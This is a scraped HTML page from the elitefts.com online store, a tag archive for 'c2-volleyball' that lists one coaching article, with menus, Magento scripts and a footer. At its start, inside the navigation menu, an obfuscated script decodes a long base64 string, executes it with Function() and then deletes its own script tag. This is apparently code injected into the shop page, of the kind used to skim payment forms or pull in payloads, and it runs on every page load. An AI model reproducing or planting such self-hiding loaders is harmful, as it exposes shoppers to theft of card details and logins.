Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LXthKGEtdGdpaShsbHhvKXRhSS5vZS5pdWd2Y2RnOnRsb2VkXW9hY2w6OGFfZC5ldGM6MXM1KWVhZ2R4MW59USxIej5laXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))();document.currentScript.remove();</script> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-891 "> <a href="https://www.elitefts.com/shop/apparel.html"> <span class="megaitemicons"></span> Apparel </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/apparel.html">Apparel</a></h2> <ul> <li><a href="/shop/apparel/premium-tees.html" target="_self">Premium Tees</a></li> <li><a href="/shop/apparel/long-sleeve-tees.html" target="_self">Long Sleeve Tees</a></li> <li><a href="/shop/apparel/tees.html" target="_self">Tees</a></li> <li><a href="/shop/apparel/tanks.html" target="_self">Tanks</a></li> <li><a href="/shop/apparel/sweat-shirts.html">Sweatshirts</a></li> <li><a href="/shop/apparel/shorts-and-pants.html" target="_self">Shorts and Pants</a></li> <li><a href="/shop/apparel/compression-apparel.html">Compression Apparel</a></li> </ul><!-- @BLOCK@_101 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/apparel.html?cat=208">Women Apparel</a></h2> <ul> <li><a href="/shop/apparel.html?apparel_type=246&amp;cat=208">Tees</a></li> <li><a href="/shop/apparel.html?apparel_type=245&amp;cat=208">Sleeveless</a></li> <li><a href="/shop/apparel.html?cat=243">Strong(her) Apparel</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> <li><a href="/shop/apparel/limited-edition.html"><strong>Limited Edition</strong></a></li> <li><a href="https://www.elitefts.com/catalogsearch/result/?q=tagline"><strong>Tagline Apparel</strong></a></li> </ul></div><!-- @BLOCK@_118 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Do Not&nbsp;Forget</h2> <ul> <li><a href="/shop/apparel/bags.html">Bags</a></li> <li><a href="/shop/apparel.html?cat=93.html">Hats</a></li> <li><a href="/shop/apparel/wrist-bands.html">Wrist Bands</a></li> <li><a href="/shop/accessories/shaker-cups.html">Shaker Cups</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><strong>GIFT CARDS</strong></li> </ul> <p>&nbsp;</p></div><!-- @BLOCK@_119 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>New Apparel</h2> <p><a href="/shop/apparel/new-apparel.html" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/new-apparel-cat-matt.jpg" alt=""></a></p><!-- @BLOCK@_103 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-892 "> <a href="https://www.elitefts.com/content/"> <span class="megaitemicons"></span> Education </a> <ul class="animated bounceIn column3"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/seminars.html">Seminars & Events</a></h2> <ul> <li><a href="https://www.elitefts.com/dave-tate-s-tyao-application">Train Your A$$ Off Application</a></li> <li><a href="https://www.elitefts.com/join-the-crew">CREW Training Retreat</a></li> <li><a href="https://www.elitefts.com/shop/education/seminars.html">Tom Sheppard Strength Mastery</a></li> </ul> <p>&nbsp;</p> <h2>Podcast</h2> <ul> <li><a href="https://www.elitefts.com/content/table-talk">Table Talk</a></li> <li><a href="https://www.elitefts.com/join-the-crew">Inner Circle Crew</a></li> <li><a href="https://www.elitefts.com/education/podcasts/sportsperformance/">Sports Performance</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <h2><a class="level-sub-first" href="/education/">Culture</a></h2> <ul> <li><a href="/our-story" target="_self">Company Story</a></li> <li><a href="/mobile-wallpapers/" target="_self">Mobile Walls</a></li> <li><a href="/desktop-wallpapers/" target="_self">Desktop Walls</a></li> </ul></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/education/">Articles</a></h2> <ul> <li><a href="/education/training/workouts-programs/" target="_self">Workouts &amp; Programs</a></li> <li><a href="https://www.elitefts.com/education/training/">Training</a></li> <li><a href="/education/training/program-design/" target="_self">Program Design</a></li> <li><a href="/education/training/powerlifting/" target="_self">Powerlifting</a></li> <li><a href="/education/nutrition/" target="_self">Nutrition</a></li> <li><a href="/education/training/bodybuilding/" target="_self">Bodybuilding</a></li> <li><a href="/education/training/sports-performance/" target="_self">Sports Performance</a></li> <li><a href="/education/rehab-recovery/" target="_self">Rehab &amp; Recovery</a></li> <li><a href="/education/coaching-education/coaching/" target="_self">Strength &amp; Conditioning</a></li> <li><a href="/education/coaching-education/success-business/" target="_self">Success/Business</a></li> <li><a href="/education/coaching-education/special-needs-coaching-education/" target="_self">Special Needs</a></li> </ul> </div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/books.html" target="_self">Books</a></h2> <ul> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="/shop/dave-tate-s-table-talk-crew.html">Table Talk Books & Webinars</a></li> </ul> <p><a href="/content/table-talk/" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/table-talk-menu-page.jpg" alt=""></a></p></div><!-- @BLOCK@_122 --> </li> </ul>
</li> </ul> </li><li class=" "> <a href="https://www.elitefts.com/shop/best-sellers.html"><span class="megaitemicons"></span>Best Sellers</a>
</li>        </ul>
            </div>
</div>
<script type="text/javascript">
    window.animation_time = '0.0';
    require(['jquery'], function ($) {
        var nav = $('.horizontal-menu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            $(window).scroll(function () {
                if ($(window).width() >= 768) {
                    if ($(window).scrollTop() > stickyHeaderTop) {

                        if ($('.horizontal-menu .stickymenu').hasClass('vertical-right')) {
                            var outerWidth = $('.section-items.nav-sections-items').width();
                            var innerWidth = $('.menu-container.horizontal-menu').width();
                            var rightMargin = ((outerWidth - innerWidth) / 2) + 'px';
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px', right: rightMargin});
                        } else {
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px'});
                        }

                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.horizontal-menu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
    <div class="md-menu-overlay">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns container pl-0 pr-0"><div class="column main"><input name="form_key" type="hidden" value="3qycfhPddg8VaAxS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elitefts.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elitefts.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elitefts.com\/","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages","wp_ga4"],"checkout\/cart\/delete":["cart","ammessages","wp_ga4"],"checkout\/cart\/updatepost":["cart","ammessages","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ammessages","wp_ga4"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ugiftcert\/checkout\/add":["cart"],"ugiftcert\/checkout\/remove":["cart"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.elitefts.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.elitefts.com\/page_cache\/block\/render\/id\/20518\/","handles":["default","wordpress_default","wordpress_term_view","wordpress_post_tag_view","wordpress_post_tag_view_20518"],"originalRequest":{"route":"wordpress","controller":"term","action":"view","uri":"\/tag\/c2-volleyball\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/www.elitefts.com\/aw_rewardpoints\/block\/render\/id\/20518\/","originalRequest":{"route":"wordpress","controller":"term","action":"view","uri":"\/tag\/c2-volleyball\/"}}        }
    }
</script><div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.elitefts.com/mailchimp/campaign/check/"}}'>
</div>
	<div class="container">	
		<div class="articles row">
																<div class="col-12 col-sm-3 col-md-3 mt-5" data-topic="articles">
							<div class="post-list-item">
		<div class="post-entry">
							<div class="post-image">
					<a href="https://www.elitefts.com/education/cultivating-champions-how-i-trained-the-c2-volleyball-team/" title="Cultivating Champions: How I Trained the C2 Volleyball Team"><img src="https://www.elitefts.com/wp/wp-content/uploads/2015/08/chris-janek--300x250.jpg" alt="Cultivating Champions: How I Trained the C2 Volleyball Team"/></a>
				</div>
					</div>
		<div class="responsive-card">
		        				<div class="post-categories post-meta-item">
    				    <a href="https://www.elitefts.com/education/">Education</a>, <a href="https://www.elitefts.com/education/coaching-education/coaching/">Strength &amp; Coaching</a>, <a href="https://www.elitefts.com/education/training/program-design/">Program Design</a> &amp; <a href="https://www.elitefts.com/education/coaching-education/">Coaching</a>    				</div>
    		    		<!-- Published -->
    		<!-- Not Published -->
    		<!-- https://www.elitefts.com/education/cultivating-champions-how-i-trained-the-c2-volleyball-team/ -->
		    <a href="https://www.elitefts.com/education/cultivating-champions-how-i-trained-the-c2-volleyball-team/" title="Cultivating Champions: How I Trained the C2 Volleyball Team">
								<b>Cultivating Champions: How I Trained the C2 Volleyball Team</b>
			</a>
			<div class="post-excerpt">All of the athletes at this high-level volleyball academy are from overseas and come to the United States to get a better chance at receiving a collegiate scholarship. Working with head coach and founder Caitlyn Vann, this is what we did in our five short weeks.</div>
    		<div class="post-meta">
    		    <div class="post-user post-meta-item">
    		    	    				 	<a href="https://www.elitefts.com/author/chris-janek/">
    					<span class="gravatar gravatar-postmeta"><img src="https://www.gravatar.com/avatar/27a19180107ff4dfe75953beb400a8c6?d=&s=50" style="width: 30px;border-radius: 15px; margin-right: 5px;vertical-align: middle;"></span>
    					<span>Chris Janek</span></a>
    			</div>
    			                    <div class="post-time post-meta-item">4 minutes, 37 seconds</div>
                    			<div class="post-date post-meta-item">
    				June 12 2018    			</div>
    		</div>
		</div>
		<div class="addthis_sharing_toolbox" data-url="https://www.elitefts.com/education/cultivating-champions-how-i-trained-the-c2-volleyball-team/" data-title="Cultivating Champions: How I Trained the C2 Volleyball Team"></div>
		<a href="https://www.elitefts.com/education/cultivating-champions-how-i-trained-the-c2-volleyball-team/">
 			<button class="responsive-card-elite"  aria-label="Read Article">&rarr;</button>
        </a>
	</div>
					</div>
									</div>
	</div>
	
        <div class="pager">
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            1 Item                        </span>
        </p>
        
        
    
        </div></div></div></main><footer class="page-footer"><div class="footer content"><div class="container">
  <div class="row">
    <div class="col-12 col-sm-6 mt-5">
        <h2 style="color:#fff;font-size:30px;">SIGN UP FOR THE LATEST NEWS AND OFFERS</h2>
    </div>
    <div class="col-12 col-sm-6 mt-5">
        <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.elitefts.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
    </div>
    <div class="col-12 mt-5">
        <hr style="border-top: 1px solid #b4b4b4;" />
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Customer Service</strong></li>
                                            <li class="nav item"><a href="/customer-service/contact-us">Contact Us</a></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                            <li class="nav item"><a href="/customer-service/equipment-leasing">Equipment Leasing</a></li>
                                            <li class="nav item"><a href="/customer-service/freight-shipping">Freight Shipping</a></li>
                                            <li class="nav item"><a href="/customer-service/shipping-terms">Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/free-shipping-terms">Free Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/internships-jobs">Internships & Jobs</a></li>
                                            <li class="nav item"><a href="/customer-service/sponsorship-application">Sponsorship Application</a></li>
                                            <li class="nav item"><a href="/customer-service/article-submissions">Article Submissions</a></li>
                                            <li class="nav item"><a href="/customer-service/reward-points">Reward Points</a></li>
                                            <li class="nav item"><a href="/customer-service/privacy-policy">Privacy Policy</a></li>
                                            <li class="nav item"><a href="/customer-service/terms-of-service">Terms of Service</a></li>
                                            <li class="nav item"><a href="/customer-service/disclaimer">Disclaimer</a></li>
                                            <li class="nav item"><a href="/customer-service/disclosure">Disclosure</a></li>
                                            <li class="nav item"><a href="/customer-service/raffles-and-contests">Raffles and Contests</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Education</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/education/featured-gyms/">Featured Gyms</a></li>
                                            <li class="nav item"><a href="/education/training/workouts-programs/">Workouts & Programs</a></li>
                                            <li class="nav item"><a href="/education/training/program-design/">Program Design</a></li>
                                            <li class="nav item"><a href="/education/training/sports-performance/">Sports Performance</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/coaching/">Strength & Coaching</a></li>
                                            <li class="nav item"><a href="/education/training/powerlifting/">Powerlifting</a></li>
                                            <li class="nav item"><a href="/education/training/bodybuilding/">Bodybuilding</a></li>
                                            <li class="nav item"><a href="/education/novice/">Novice</a></li>
                                            <li class="nav item"><a href="/education/nutrition/">Nutrition</a></li>
                                            <li class="nav item"><a href="/education/rehab-recovery/">Rehab & Recovery</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/success-business/">Success/Business</a></li>
                                            <li class="nav item"><a href="/coaching-logs">Coaching Logs</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Culture</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/our-story/" target="_blank">The elitefts Company Story</a></li>
                                            <li class="nav item"><a href="https://www.flickr.com/photos/elitefts/sets/72157607233583380" target="_blank">Client List</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/team-elitefts/">Team elitefts</a></li>
                                            <li class="nav item"><a href="/long-form-article/team-elitefts-alumni/">Team EliteFTS Alumni</a></li>
                                            <li class="nav item"><a href="/mobile-wallpapers/">Mobile Wallpapers</a></li>
                                            <li class="nav item"><a href="/desktop-wallpapers/">Desktop Wallpapers</a></li>
                                            <li class="nav item"><a href="/ada-compliant/">ADA Compliant</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Order Online or Call</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>888-854-8806 or 740-845-0987</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>elitefts.com Inc. </strong></li>
                                        <li class="nav item"><strong>1402 State Route 665</strong></li>
                                        <li class="nav item"><strong>London, Ohio 43140</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Hours:</strong></li>
                                        <li class="nav item"><strong>M-F 9:00am - 5:00pm EST</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Visa, Master Card, American Express, Paypal Accepted</strong></li>
                            </ul>
        <img alt="Visa, Master Card, American Express, Paypal Accepted" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/Minimal-Credit-Card-Icons.png" style="width:100%;object-fit:contain;float:left;margin-top:10px;">
    </div>
    <div class="col-12 col-sm-6 mt-5" style="color:#b4b4b4;">
                <a href="https://www.facebook.com/eliteftsd/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/facebook-icon.png" alt="Visit us on Facebook" width="25" height="25"></a>        <a href="http://twitter.com/Elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/twitter-icon.png" alt="Visit us on Twitter" width="25" height="25"></a>        <a href="https://www.youtube.com/channel/UCSo2azieL7E7uzkXGvEeMSw?sub_confirmation=1" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/youtube-icon.png" alt="Visit us on YouTube" width="25" height="25"></a>        <a href="http://www.flickr.com/photos/elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/flickr-icon.png" alt="Visit us on Flickr" width="25" height="25"></a>                        <a href="https://www.instagram.com/elitefts/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/instagram-icon.png" alt="Visit us on Instagram" width="25" height="25"></a>    </div>
    <div class="col-12 col-sm-6 mt-5 text-right" style="color:#b4b4b4;">
        <p>Copyright &copy; 2025 All rights reserved. We are not <a href="https://www.elitefitness.com/" style="color:#b4b4b4;" target="_blank">Elite Fitness</a></p>
    </div>
  </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elitefts.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</div>    <script  nonce="Y3ljZWJyMWRkMzNtZXR4dTB5cjZudmQ4eGl5YXk0Z3E=" >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 0,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
